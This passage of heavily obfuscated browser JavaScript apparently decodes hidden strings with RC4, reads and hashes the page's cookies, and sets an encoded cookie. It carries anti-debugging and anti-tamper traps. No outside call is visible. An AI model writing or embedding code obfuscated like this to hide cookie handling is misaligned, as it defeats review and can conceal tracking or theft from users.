RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x181f6b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x20902c=function(_0x25613f,_0x58309d){_0x25613f(++_0x58309d);};_0x20902c(_0x2dfbdf,_0x1b933b);return _0x169e37?decodeURIComponent(_0x169e37[0x1]):undefined;}};var _0xb25c8=function(){var _0x56f3e8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x56f3e8['\x74\x65\x73\x74'](_0x50c5c7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x50c5c7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xb25c8;var _0x1acb71='';var _0x43837c=_0x50c5c7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x43837c){_0x50c5c7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x43837c){_0x1acb71=_0x50c5c7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x50c5c7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x159480();}(_0x0271,0x142));var _0x1027=function(_0x21a727,_0x1b933b){_0x21a727=_0x21a727-0x0;var _0x2dfbdf=_0x0271[_0x21a727];if(_0x1027['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5288d8=function(){return this;};var _0x159480=_0x5288d8();var _0x50c5c7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x159480['\x61\x74\x6f\x62']||(_0x159480['\x61\x74\x6f\x62']=function(_0x4d7777){var _0x2c6af1=String(_0x4d7777)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xd29260=0x0,_0x47a850,_0x848922,_0x4abaab=0x0,_0x28a610='';_0x848922=_0x2c6af1['\x63\x68\x61\x72\x41\x74'](_0x4abaab++);~_0x848922&&(_0x47a850=_0xd29260%0x4?_0x47a850*0x40+_0x848922:_0x848922,_0xd29260++%0x4)?_0x28a610+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x47a850>>(-0x2*_0xd29260&0x6)):0x0){_0x848922=_0x50c5c7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x848922);}return _0x28a610;});}());var _0x231c48=function(_0x42260e,_0x10eaf1){var _0x30cea8=[],_0x181f6b=0x0,_0x2d9d79,_0x169e37='',_0x20902c='';_0x42260e=atob(_0x42260e);for(var _0x25613f=0x0,_0x58309d=_0x42260e['\x6c\x65\x6e\x67\x74\x68'];_0x25613f<_0x58309d;_0x25613f++){_0x20902c+='\x25'+('\x30\x30'+_0x42260e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x25613f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x42260e=decodeURIComponent(_0x20902c);for(var _0xb25c8=0x0;_0xb25c8<0x100;_0xb25c8++){_0x30cea8[_0xb25c8]=_0xb25c8;}for(_0xb25c8=0x0;_0xb25c8<0x100;_0xb25c8++){_0x181f6b=(_0x181f6b+_0x30cea8[_0xb25c8]+_0x10eaf1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb25c8%_0x10eaf1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d9d79=_0x30cea8[_0xb25c8];_0x30cea8[_0xb25c8]=_0x30cea8[_0x181f6b];_0x30cea8[_0x181f6b]=_0x2d9d79;}_0xb25c8=0x0;_0x181f6b=0x0;for(var _0x56f3e8=0x0;_0x56f3e8<_0x42260e['\x6c\x65\x6e\x67\x74\x68'];_0x56f3e8++){_0xb25c8=(_0xb25c8+0x1)%0x100;_0x181f6b=(_0x181f6b+_0x30cea8[_0xb25c8])%0x100;_0x2d9d79=_0x30cea8[_0xb25c8];_0x30cea8[_0xb25c8]=_0x30cea8[_0x181f6b];_0x30cea8[_0x181f6b]=_0x2d9d79;_0x169e37+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x42260e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x56f3e8)^_0x30cea8[(_0x30cea8[_0xb25c8]+_0x30cea8[_0x181f6b])%0x100]);}return _0x169e37;};_0x1027['\x72\x63\x34']=_0x231c48;_0x1027['\x64\x61\x74\x61']={};_0x1027['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1acb71=_0x1027['\x64\x61\x74\x61'][_0x21a727];if(_0x1acb71===undefined){if(_0x1027['\x6f\x6e\x63\x65']===undefined){var _0x43837c=function(_0x333931){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x333931;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x43837c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x534624=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x534624['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x43837c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x285a01){if(!Boolean(~_0x285a01)){return _0x285a01;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x43837c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x345a7a){for(var _0x32b92f=0x0,_0x5ca268=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x32b92f<_0x5ca268;_0x32b92f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ca268=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x345a7a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x43837c(_0x1027)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1027['\x6f\x6e\x63\x65']=!![];}_0x2dfbdf=_0x1027['\x72\x63\x34'](_0x2dfbdf,_0x1b933b);_0x1027['\x64\x61\x74\x61'][_0x21a727]=_0x2dfbdf;}else{_0x2dfbdf=_0x1acb71;}return _0x2dfbdf;};(function(){var _0x585a4d=function(){var _0x21a727=!![];return function(_0x1b933b,_0x2dfbdf){var _0x5cdfd3=_0x21a727?function(){if(_0x2dfbdf){var _0x536e1d=_0x2dfbdf['\x61\x70\x70\x6c\x79'](_0x1b933b,arguments);_0x2dfbdf=null;return _0x536e1d;}}:function(){};_0x21a727=![];return _0x5cdfd3;};}();var _0x228f78={'\x43\x45\x42':function _0x11651a(_0x3f115e,_0x24051d){return _0x3f115e(_0x24051d);},'\x69\x7a\x4b':function _0x505a0c(_0x924ffa,_0xb9d299){return _0x924ffa<_0xb9d299;},'\x49\x64\x64':function _0x415bac(_0x38ead2){return _0x38ead2();},'\x56\x79\x76':function _0x1901e4(_0x579593,_0x40d933){return _0x579593!==_0x40d933;},'\x43\x42\x61':function _0x28ec6f(_0x593353,_0x59366b){return _0x593353+_0x59366b;},'\x75\x61\x65':function _0xa15e08(_0x4cdaa3,_0x501603){return _0x4cdaa3===_0x501603;},'\x4a\x78\x4b':function _0x3de468(_0x378474,_0x12a589){return _0x378474%_0x12a589;},'\x76\x4e\x79':function _0x699e26(_0x19c345,_0x5d9128){return _0x19c345(_0x5d9128);},'\x78\x48\x5a':function _0x17ad42(_0x1da80e,_0x31d4bf){return _0x1da80e>_0x31d4bf;},'\x71\x68\x61':function _0x503c18(_0x4acf5f,_0x2535dd){return _0x4acf5f-_0x2535dd;},'\x44\x6e\x44':function _0x1a48b9(_0x5567d8){return _0x5567d8();},'\x63\x58\x57':function _0x1366aa(_0x9664ac,_0x3e79da){return _0x9664ac==_0x3e79da;},'\x53\x4f\x41':function _0x56d6b1(_0x393bc1,_0x4582f6){return _0x393bc1==_0x4582f6;},'\x48\x67\x45':function _0x19b7fb(_0xc233bc,_0x52e667){return _0xc233bc==_0x52e667;},'\x68\x77\x52':function _0x447b6a(_0x2bce8e,_0x568140){return _0x2bce8e==_0x568140;},'\x50\x62\x69':function _0x32c211(_0x510339,_0x511d38){return _0x510339!==_0x511d38;},'\x63\x51\x47':function _0x378c91(_0x4c617d,_0x1b1227){return _0x4c617d(_0x1b1227);},'\x70\x67\x76':function _0xaa1a99(_0x2bd64f,_0x2bcc5f){return _0x2bd64f+_0x2bcc5f;},'\x56\x5a\x57':function _0x58914c(_0x22ce2b,_0x2a62c2){return _0x22ce2b+_0x2a62c2;},'\x46\x75\x47':function _0x29b945(_0x2be9ac){return _0x2be9ac();},'\x52\x71\x50':function _0x67aac8(_0x10bcf9,_0x3c3899){return _0x10bcf9+_0x3c3899;},'\x6c\x52\x57':function _0x1ad044(_0x2d89af,_0x4c8d70){return _0x2d89af+_0x4c8d70;}};var _0x21f627=this[_0x1027('0x0', '\x78\x55\x5a\x53')];var _0x4a251c=_0x21f627[_0x1027('0x1', '\x52\x4a\x30\x69')];var _0x2571d='';var _0x31ccc8='';if(_0x228f78[_0x1027('0x2', '\x40\x39\x2a\x77')](typeof _0x21f627[_0x1027('0x3', '\x21\x56\x21\x5a')],_0x1027('0x4', '\x65\x24\x4d\x5b'))){_0x2571d=_0x21f627[_0x1027('0x5', '\x49\x79\x68\x6d')];_0x31ccc8=_0x2571d[_0x1027('0x6', '\x50\x71\x4d\x68')];}var _0x22f29a=_0x21f627[_0x1027('0x7', '\x63\x39\x46\x24')];var _0x264c90=_0x21f627[_0x1027('0x8', '\x77\x75\x5d\x37')];var _0x2b46b8=new _0x21f627[_0x1027('0x9', '\x24\x6d\x4f\x75')]()[_0x1027('0xa', '\x48\x6d\x42\x46')]();var _0x229847='';function _0x4bffef(_0x58a5a0){var _0xc5ccb6={'\x6f\x49\x50':function _0x43f96c(_0x30cdfe,_0x856a04){return _0x30cdfe<_0x856a04;},'\x46\x68\x50':function _0x43f36e(_0x567445,_0x3d98f5){return _0x567445>>_0x3d98f5;},'\x56\x50\x6c':function _0x4ac388(_0x213eae,_0x34ab44){return _0x213eae&_0x34ab44;},'\x6a\x78\x74':function _0x4d6ff8(_0x5eed0a,_0x1fdf5f){return _0x5eed0a|_0x1fdf5f;},'\x6e\x6c\x52':function _0x5094e7(_0x505628,_0xc8dfb9){return _0x505628<<_0xc8dfb9;},'\x4d\x43\x57':function _0x429c53(_0x14762b,_0x15ff7c){return _0x14762b>>_0x15ff7c;},'\x61\x61\x64':function _0x5be714(_0x137694,_0x223fa6){return _0x137694&_0x223fa6;},'\x77\x4f\x6a':function _0x38a839(_0x351847,_0x566507){return _0x351847>>_0x566507;},'\x4d\x4c\x59':function _0x1dd966(_0x55baca,_0x3a7d6e){return _0x55baca==_0x3a7d6e;},'\x51\x67\x45':function _0x55e013(_0x458e4c,_0x27f661){return _0x458e4c>>_0x27f661;},'\x66\x52\x6d':function _0x1fd490(_0x5d2fb8,_0x19ed67){return _0x5d2fb8<<_0x19ed67;},'\x57\x6b\x79':function _0x4d5351(_0x40de98,_0x454e6d){return _0x40de98&_0x454e6d;},'\x7a\x6d\x46':function _0x1c464a(_0x313764,_0x2b268f){return _0x313764==_0x2b268f;},'\x57\x48\x76':function _0x320d8b(_0x4b684d,_0x534da6){return _0x4b684d<<_0x534da6;},'\x66\x41\x56':function _0x198001(_0x443fda,_0xadf8f3){return _0x443fda&_0xadf8f3;}};var _0x15f78a=_0x1027('0xb', '\x4a\x6c\x5a\x69')[_0x1027('0xc', '\x50\x71\x4d\x68')]('\x7c'),_0x3897d0=0x0;while(!![]){switch(_0x15f78a[_0x3897d0++]){case'\x30':while(_0xc5ccb6[_0x1027('0xd', '\x41\x78\x7a\x6d')](_0x1daf3c,_0x4e386f)){var _0xd265c=_0x1027('0xe', '\x5e\x6d\x4e\x51')[_0x1027('0xf', '\x4b\x24\x4d\x6b')]('\x7c'),_0x41f411=0x0;while(!![]){switch(_0xd265c[_0x41f411++]){case'\x30':_0x12de94+=_0x54a85e[_0x1027('0x10', '\x6b\x7a\x42\x37')](_0xc5ccb6[_0x1027('0x11', '\x42\x5a\x50\x41')](_0x2ca3c1,0x2));continue;case'\x31':_0x12de94+=_0x54a85e[_0x1027('0x12', '\x63\x39\x46\x24')](_0xc5ccb6[_0x1027('0x13', '\x29\x6a\x71\x5b')](_0xc49006,0x3f));continue;case'\x32':_0xc49006=_0x58a5a0[_0x1027('0x14', '\x48\x6d\x42\x46')](_0x1daf3c++);continue;case'\x33':_0x12de94+=_0x54a85e[_0x1027('0x15', '\x49\x79\x68\x6d')](_0xc5ccb6[_0x1027('0x16', '\x5e\x6d\x4e\x51')](_0xc5ccb6[_0x1027('0x17', '\x4d\x64\x6c\x28')](_0xc5ccb6[_0x1027('0x18', '\x39\x38\x6e\x71')](_0x48370d,0xf),0x2),_0xc5ccb6[_0x1027('0x19', '\x6b\x7a\x42\x37')](_0xc5ccb6[_0x1027('0x1a', '\x48\x6d\x42\x46')](_0xc49006,0xc0),0x6)));continue;case'\x34':_0x12de94+=_0x54a85e[_0x1027('0x1b', '\x25\x4e\x4b\x43')](_0xc5ccb6[_0x1027('0x1c', '\x29\x6a\x71\x5b')](_0xc5ccb6[_0x1027('0x1d', '\x4a\x6c\x5a\x69')](_0xc5ccb6[_0x1027('0x1e', '\x62\x2a\x64\x72')](_0x2ca3c1,0x3),0x4),_0xc5ccb6[_0x1027('0x1f', '\x50\x71\x4d\x68')](_0x48370d&0xf0,0x4)));continue;case'\x35':if(_0xc5ccb6[_0x1027('0x20', '\x56\x5e\x72\x44')](_0x1daf3c,_0x4e386f)){_0x12de94+=_0x54a85e[_0x1027('0x21', '\x21\x56\x21\x5a')](_0xc5ccb6[_0x1027('0x22', '\x37\x30\x43\x79')](_0x2ca3c1,0x2));_0x12de94+=_0x54a85e[_0x1027('0x10', '\x6b\x7a\x42\x37')](_0xc5ccb6[_0x1027('0x23', '\x69\x45\x56\x6b')](_0xc5ccb6[_0x1027('0x24', '\x42\x5a\x50\x41')](_0x2ca3c1,0x3),0x4));_0x12de94+='\x3d\x3d';break;}continue;case'\x36':_0x48370d=_0x58a5a0[_0x1027('0x25', '\x42\x5a\x50\x41')](_0x1daf3c++);continue;case'\x37':if(_0xc5ccb6[_0x1027('0x26', '\x5b\x34\x4d\x75')](_0x1daf3c,_0x4e386f)){_0x12de94+=_0x54a85e[_0x1027('0x27', '\x50\x52\x50\x4a')](_0xc5ccb6[_0x1027('0x28', '\x21\x4e\x68\x6e')](_0x2ca3c1,0x2));_0x12de94+=_0x54a85e[_0x1027('0x29', '\x2a\x4c\x30\x5a')](_0xc5ccb6[_0x1027('0x2a', '\x5a\x62\x61\x71')](_0xc5ccb6[_0x1027('0x2b', '\x24\x6d\x4f\x75')](_0x2ca3c1,0x3),0x4)|_0xc5ccb6[_0x1027('0x2c', '\x65\x24\x4d\x5b')](_0xc5ccb6[_0x1027('0x2d', '\x52\x4a\x30\x69')](_0x48370d,0xf0),0x4));_0x12de94+=_0x54a85e[_0x1027('0x2e', '\x69\x59\x42\x70')](_0xc5ccb6[_0x1027('0x2f', '\x41\x78\x7a\x6d')](_0xc5ccb6[_0x1027('0x30', '\x41\x43\x48\x34')](_0x48370d,0xf),0x2));_0x12de94+='\x3d';break;}continue;case'\x38':_0x2ca3c1=_0x58a5a0[_0x1027('0x31', '\x4a\x6c\x5a\x69')](_0x1daf3c++)&0xff;continue;}break;}}continue;case'\x31':_0x4e386f=_0x58a5a0[_0x1027('0x32', '\x29\x6a\x71\x5b')];continue;case'\x32':_0x1daf3c=0x0;continue;case'\x33':_0x12de94='';continue;case'\x34':return _0x12de94;continue;case'\x35':var _0x2ca3c1,_0x48370d,_0xc49006;continue;case'\x36':var _0x54a85e=_0x1027('0x33', '\x78\x55\x5a\x53');continue;case'\x37':var _0x12de94,_0x1daf3c,_0x4e386f;continue;}break;}}function _0x3f7553(_0x3657cc){var _0x556456=_0x585a4d(this,function(){var _0x21a727=function(){return'\x64\x65\x76';},_0x1b933b=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2cf84c=function(){var _0x5288d8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5288d8['\x74\x65\x73\x74'](_0x21a727['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x159480=function(){var _0x50c5c7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x50c5c7['\x74\x65\x73\x74'](_0x1b933b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4d7777=function(_0x2c6af1){var _0xd29260=~-0x1>>0x1+0xff%0x0;if(_0x2c6af1['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xd29260)){_0x47a850(_0x2c6af1);}};var _0x47a850=function(_0x848922){var _0x4abaab=~-0x4>>0x1+0xff%0x0;if(_0x848922['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4abaab){_0x4d7777(_0x848922);}};if(!_0x2cf84c()){if(!_0x159480()){_0x4d7777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4d7777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4d7777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x556456();return function(_0x440a5c){_0x229847+=_0x440a5c;return _0x228f78[_0x1027('0x34', '\x50\x4e\x6f\x70')](_0x3657cc,_0x440a5c);};}function _0x426fcb(){var _0x265566={'\x6f\x74\x79':function _0x8f284b(_0x42bd81,_0x2b093b){return _0x42bd81<_0x2b093b;},'\x73\x6b\x51':function _0x2652e1(_0x5acd6a,_0x537563){return _0x5acd6a+_0x537563;},'\x70\x59\x59':function _0x13424e(_0x29be28){return _0x29be28();}};var _0x32f25d=_0x1027('0x35', '\x52\x4a\x30\x69')[_0x1027('0x36', '\x24\x6d\x4f\x75')]('\x7c'),_0x5bfb22=0x0;while(!![]){switch(_0x32f25d[_0x5bfb22++]){case'\x30':var _0x265064=new _0x21f627[_0x1027('0x37', '\x6f\x2a\x6e\x23')](_0x1027('0x38', '\x25\x4e\x4b\x43'));continue;case'\x31':for(var _0x579273=0x0;_0x265566[_0x1027('0x39', '\x51\x6b\x7a\x34')](_0x579273,_0x3018cf[_0x1027('0x3a', '\x49\x79\x68\x6d')]);_0x579273++){var _0x2ead65=_0x3018cf[_0x579273][_0x1027('0x3b', '\x78\x55\x5a\x53')](0x0,_0x3018cf[_0x579273][_0x1027('0x3c', '\x50\x52\x50\x4a')]('\x3d'));var _0x127b63=_0x3018cf[_0x579273][_0x1027('0x3d', '\x25\x4e\x4b\x43')](_0x265566[_0x1027('0x3e', '\x37\x30\x43\x79')](_0x3018cf[_0x579273][_0x1027('0x3f', '\x40\x39\x2a\x77')]('\x3d'),0x1),_0x3018cf[_0x579273][_0x1027('0x40', '\x37\x30\x43\x79')]);if(_0x265064[_0x1027('0x41', '\x2a\x4c\x30\x5a')](_0x2ead65)){_0x50a5b2[_0x50a5b2[_0x1027('0x42', '\x69\x45\x56\x6b')]]=_0x127b63;}}continue;case'\x32':return _0x50a5b2;continue;case'\x33':var _0x3018cf=_0x4a251c[_0x1027('0x43', '\x67\x42\x51\x59')][_0x1027('0x44', '\x6f\x2a\x6e\x23')]('\x3b');continue;case'\x34':var _0x50a5b2=new _0x21f627[_0x1027('0x45', '\x40\x39\x2a\x77')]();continue;case'\x35':_0x265566[_0x1027('0x46', '\x42\x5a\x50\x41')](_0x2a63d1);continue;}break;}}function _0x2e067c(_0x579546){var _0x411b7b={'\x77\x62\x6a':function _0x43130c(_0x1ee95c,_0x3b1fcb){return _0x1ee95c(_0x3b1fcb);},'\x61\x4c\x6d':function _0x2cb622(_0x3530fb,_0x2cce6f){return _0x3530fb+_0x2cce6f;},'\x7a\x71\x70':function _0x305cda(_0x50c769,_0x4a5b75){return _0x50c769+_0x4a5b75;},'\x54\x5a\x6d':function _0x3d9c69(_0x2e9dd7,_0x390624){return _0x2e9dd7+_0x390624;},'\x61\x41\x6e':function _0x2a3cd9(_0x2f3c51,_0x269a11){return _0x2f3c51+_0x269a11;},'\x44\x72\x42':function _0x5ab2d3(_0x9b12f8,_0xbded2,_0x411adc){return _0x9b12f8(_0xbded2,_0x411adc);},'\x4f\x52\x57':function _0x9f4380(_0x16e594,_0x204d1f){return _0x16e594-_0x204d1f;},'\x51\x71\x6a':function _0x54862f(_0x1f6e04){return _0x1f6e04();},'\x53\x6a\x48':function _0x3edb02(_0x2a828b,_0x200141){return _0x2a828b<_0x200141;},'\x72\x4b\x4c':function _0x52418b(_0x4bf492,_0x375bc6,_0x9878ba,_0x26f1d5){return _0x4bf492(_0x375bc6,_0x9878ba,_0x26f1d5);},'\x61\x76\x4e':function _0x3dedeb(_0xea24d7,_0x975f6e){return _0xea24d7<_0x975f6e;},'\x71\x6f\x63':function _0x30cf29(_0x53c024,_0x247787){return _0x53c024+_0x247787;},'\x41\x56\x4c':function _0xb12662(_0x18eef9,_0x7bed66){return _0x18eef9%_0x7bed66;}};var _0x47fd99=_0x1027('0x47', '\x77\x75\x5d\x37')[_0x1027('0x48', '\x4b\x67\x72\x44')]('\x7c'),_0x3d3cad=0x0;while(!![]){switch(_0x47fd99[_0x3d3cad++]){case'\x30':_0x2a63d1();continue;case'\x31':_0x2cafd2=_0x411b7b[_0x1027('0x49', '\x39\x38\x6e\x71')](btoa,_0x411b7b[_0x1027('0x4a', '\x39\x38\x6e\x71')](_0x411b7b[_0x1027('0x4b', '\x69\x59\x42\x70')](_0x411b7b[_0x1027('0x4c', '\x62\x2a\x64\x72')](_0x411b7b[_0x1027('0x4d', '\x50\x71\x4d\x68')](_0x411b7b[_0x1027('0x4e', '\x4d\x38\x36\x6f')](_0x1027,_0x411b7b[_0x1027('0x4f', '\x50\x52\x50\x4a')](_0x0271[_0x1027('0x50', '\x50\x71\x4d\x68')],0x1),_0x49ad97[_0x1027('0x51', '\x59\x45\x5b\x24')](0x0,0x5)),_0x1027('0x52', '\x39\x38\x6e\x71')),_0x240945),_0x1027('0x53', '\x63\x39\x46\x24')),_0x23d5d7));continue;case'\x32':var _0x5adc4e=new _0x21f627[_0x1027('0x54', '\x5a\x62\x61\x71')](_0x642903[_0x1027('0x55', '\x40\x39\x2a\x77')]);continue;case'\x33':_0x0271[_0x1027('0x56', '\x69\x45\x56\x6b')]();continue;case'\x34':_0x411b7b[_0x1027('0x57', '\x62\x2a\x64\x72')](_0x2a63d1);continue;case'\x35':var _0x23d5d7='';continue;case'\x36':var _0x642903=_0x411b7b[_0x1027('0x58', '\x41\x43\x48\x34')](_0x426fcb);continue;case'\x37':var _0xe0540b='\x9f\x79\x7e\xcd\x5c\xa3\x80\x65';var _0x40a741=0x2;var _0x28cba0=0x0;var _0x7f568f=[];for(var _0xca159e=0x0;_0xca159e<_0xe0540b['\x6c\x65\x6e\x67\x74\x68'];_0xca159e++){_0x7f568f['\x70\x75\x73\x68'](_0xca159e);}var _0xd7954d=_0x7f568f.map(function(_0xdcd14f){return (_0x7f568f[_0xdcd14f]%_0x40a741)?'':_0xe0540b[_0xdcd14f];})['\x6a\x6f\x69\x6e']('');var _0x57ca03=_0x7f568f.map(function(_0x4a63c5){return (_0x7f568f[_0x4a63c5]%_0x40a741)?_0xe0540b[_0x4a63c5]:'';})['\x6a\x6f\x69\x6e']('');var _0x2c835b=[];for(var _0x7c642a=0x0;_0x7c642a<_0xd7954d['\x6c\x65\x6e\x67\x74\x68']+_0x57ca03['\x6c\x65\x6e\x67\x74\x68'];_0x7c642a++){_0x2c835b['\x70\x75\x73\x68'](_0x7c642a);}var _0xe25693=_0x2c835b.map(function(_0xa08fdd){return _0xa08fdd%_0x40a741==_0x28cba0?_0xd7954d[_0xa08fdd/_0x40a741]:_0x57ca03[_0xa08fdd/_0x40a741|_0x28cba0];})['\x6a\x6f\x69\x6e']('');var _0xb1bac2='\xf0\xd3\x98\x03\x94\xdb\xc0\x2c';var _0x2343d4=0x2;var _0x1e71f5=0x0;var _0x304ef7=[];for(var _0x1c4ed2=0x0;_0x1c4ed2<_0xb1bac2['\x6c\x65\x6e\x67\x74\x68'];_0x1c4ed2++){_0x304ef7['\x70\x75\x73\x68'](_0x1c4ed2);}var _0xd3baf3=_0x304ef7.map(function(_0x4d3ec1){return (_0x304ef7[_0x4d3ec1]%_0x2343d4)?'':_0xb1bac2[_0x4d3ec1];})['\x6a\x6f\x69\x6e']('');var _0x853e0c=_0x304ef7.map(function(_0x3befe0){return (_0x304ef7[_0x3befe0]%_0x2343d4)?_0xb1bac2[_0x3befe0]:'';})['\x6a\x6f\x69\x6e']('');var _0x8fdd33=[];for(var _0x9664ce=0x0;_0x9664ce<_0xd3baf3['\x6c\x65\x6e\x67\x74\x68']+_0x853e0c['\x6c\x65\x6e\x67\x74\x68'];_0x9664ce++){_0x8fdd33['\x70\x75\x73\x68'](_0x9664ce);}var _0xc2b915=_0x8fdd33.map(function(_0xcf0e19){return _0xcf0e19%_0x2343d4==_0x1e71f5?_0xd3baf3[_0xcf0e19/_0x2343d4]:_0x853e0c[_0xcf0e19/_0x2343d4|_0x1e71f5];})['\x6a\x6f\x69\x6e']('');var _0x9347b7='\xfb\x03\x3f\x8f\xf9\x9e\x38\xde';var _0x452160=_0x9347b7['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xbc351c=_0x9347b7['\x73\x75\x62\x73\x74\x72'](0x3);var _0x49ad97=_0x1027('0x59', _0xc2b915);continue;case'\x38':for(var _0x454256=0x0;_0x411b7b[_0x1027('0x5a', '\x6f\x2a\x6e\x23')](_0x454256,_0x642903[_0x1027('0x5b', '\x5a\x62\x61\x71')]);_0x454256++){_0x5adc4e[_0x454256]=_0x411b7b[_0x1027('0x5c', '\x4d\x38\x36\x6f')](_0x19955b,_0x411b7b[_0x1027('0x5d', '\x40\x39\x2a\x77')](_0x579546,_0x642903[_0x454256]));}continue;case'\x39':var _0x240945=_0x5adc4e[_0x1027('0x5e', '\x37\x30\x43\x79')]();continue;case'\x31\x30':var _0x2cafd2;continue;case'\x31\x31':_0x411b7b[_0x1027('0x5f', '\x40\x39\x2a\x77')](_0x94f636,_0x1027('0x60', '\x50\x71\x4d\x68'),_0x2cafd2,0x14);continue;case'\x31\x32':for(var _0x454256=0x0;_0x411b7b[_0x1027('0x61', '\x6f\x2a\x6e\x23')](_0x454256,_0x49ad97[_0x1027('0x5b', '\x5a\x62\x61\x71')]);_0x454256++){_0x23d5d7+=_0x411b7b[_0x1027('0x62', '\x4a\x6c\x5a\x69')](_0x49ad97[_0x1027('0x63', '\x62\x2a\x64\x72')](_0x454256),_0x240945[_0x1027('0x64', '\x6b\x7a\x42\x37')](_0x411b7b[_0x1027('0x65', '\x50\x71\x4d\x68')](_0x454256,_0x240945[_0x1027('0x66', '\x77\x4f\x33\x78')])))[_0x1027('0x67', '\x21\x52\x6f\x77')](0x10);}continue;case'\x31\x33':_0x0271[_0x1027('0x68', '\x5e\x6d\x4e\x51')](_0x411b7b[_0x1027('0x69', '\x69\x59\x42\x70')](btoa,_0x579546));continue;}break;}}function _0x19955b(_0x43d0af){var _0x1b04f3=0x0;for(var _0x5961f2=0x0;_0x228f78[_0x1027('0x6a', '\x2a\x4c\x30\x5a')](_0x5961f2,_0x43d0af[_0x1027('0x6b', '\x41\x43\x48\x34')]);_0x5961f2++){_0x1b04f3+=_0x43d0af[_0x1027('0x6c', 